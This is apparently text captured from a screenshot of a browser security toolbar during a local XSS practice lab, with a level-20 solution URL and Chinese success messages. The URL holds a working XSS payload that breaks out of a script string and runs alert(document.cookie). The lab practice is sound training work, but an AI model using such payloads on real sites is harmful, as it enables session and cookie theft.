 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://127.0.0.1/xss/level20.php?arg01=id&arg02=\"))}catch(e){}if(!self.a)self.a=!alert(document.cookie)//&width&height
Enable Post data Enable Referrer
欢迎来到level20
完成的不错！
确定 取消